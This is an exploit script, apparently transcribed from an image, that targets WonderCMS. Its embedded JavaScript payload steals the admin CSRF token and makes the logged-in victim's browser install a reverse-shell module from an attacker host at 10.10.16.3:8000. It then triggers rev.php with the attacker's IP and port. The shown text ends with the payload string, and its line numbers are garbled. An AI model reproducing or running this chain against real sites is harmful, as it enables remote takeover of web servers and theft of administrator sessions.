 2 import sys
3 import requests
4 import os
5 import bs4
6
7 if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252")
8 else:
9   data = '''
0 var url = "'''+str(sys.argv[1])+'''";
1 if (url.endsWith("/")) {
2  url = url.slice(0, -1);
3 }
4 var urlWithoutLog = url.split("/").slice(0, -1).join("/");
5 var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
6 var token = document.querySelectorAll('[name="token"]')[0].value;
7 var urlRev = urlWithoutLog+"/?installModule=http://10.10.16.3:8000/revshell-main.zip&directoryName=violet&type=themes&token=" + token;
8 var xhr3 = new XMLHttpRequest();
9 xhr3.withCredentials = true;
0 xhr3.open("GET", urlRev);
1 xhr3.send();
2 xhr3.onload = function() {
3  if (xhr3.status == 200) {
4    var xhr4 = new XMLHttpRequest();
5    xhr4.withCredentials = true;
6    xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
7    xhr4.send();
8    xhr4.onload = function() {
9      if (xhr4.status == 200) {
0        var ip = "'''+str(sys.argv[2])+'''";
1        var port = "'''+str(sys.argv[3])+'''";
2        var xhr5 = new XMLHttpRequest();
3        xhr5.withCredentials = true;
4        xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
5        xhr5.send();
6
7      }
8    };
9  }
0 };
1 '''